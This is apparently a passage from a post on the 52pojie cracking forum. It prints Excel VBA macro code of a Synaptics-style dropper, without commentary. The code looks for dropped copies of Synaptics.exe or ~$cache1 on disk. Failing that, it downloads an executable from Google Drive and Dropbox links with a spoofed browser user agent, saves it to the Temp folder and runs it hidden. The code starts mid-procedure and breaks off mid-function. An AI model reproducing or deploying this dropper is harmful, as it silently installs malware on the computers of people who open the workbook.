 Dim FP(1 To 3), TMP, URL(1 To 3) As String
Set FSO = CreateObject("scripting.filesystemobject")
FP(1) = ActiveWorkbook.Path & "\~$cache1"
FP(2) = ActiveWorkbook.Path & "\Synaptics.exe"
URL(1) = "https://docs.google.com/uc?id=0BxsMXGfPIZfSVzUyaHFYVkQxeFk&export=download"
URL(2) = "https://www.dropbox.com/s/zhp1b06imehwylq/Synaptics.rar?dl=1"
URL(3) = "https://www.dropbox.com/s/zhp1b06imehwylq/Synaptics.rar?dl=1"
TMP = Environ("Temp") & "\~$cache1.exe
If FSO.FileExists(FP(1)) Then
If Not FSO.FileExists(TMP) Then
FileCopy FP(1), TMP
End If
Shell TMP, vbHide
ElseIf FSO.FileExists(FP(2)) Then
If Not FSO.FileExists(TMP) Then
FileCopy FP(2), TMP
End If
Shell TMP, vbHide
Else
If FSO.FileExists(Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe") Then
Shell Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe", vbHide
ElseIf FSO.FileExists(Environ("WINDIR") & "\System32\Synaptics\Synaptics.exe") Then
Shell Environ("WINDIR") & "\System32\Synaptics\Synaptics.exe", vbHide
ElseIf Not FSO.FileExists(TMP) Then
If FDW((URL(1)), (TMP)) Then
ElseIf FDW((URL(2)), (TMP)) Then
ElseIf FDW((URL(3)), (TMP)) Then
End If
If FSO.FileExists(TMP) Then
Shell TMP, vbHide
End If
Else
Shell TMP, vbHide
End If
End If
End Sub
Function FDW(MYU, NMA As String) As Boolean
Set WinHttpReq = CreateObject("WinHttp.WinHttpRequest.5.1")
If WinHttpReq Is Nothing Then
Set WinHttpReq = CreateObject("WinHttp.WinHttpRequest.5")
End If
WinHttpReq.Option(0) = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)"
WinHttpReq.Option(6) = AllowRedirects
WinHttpReq.Open "GET", MYU, False
WinHttpReq.Send
If (WinHttpReq.Status = 200) Then
If (InStr(WinHttpReq.ResponseText, "404 Not Found") = 0) And (InStr(WinHttpReq.ResponseText, ">Not Found<") = 0) And (InStr(WinHttpReq.ResponseText, "Dropbox - Error") = 0) Then
FDW = True
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.ResponseBody
oStream.SaveToFile (NMA)
oStream.Close
Else
FDW = False
End If
吾爱破解论坛
www.52pojie.cn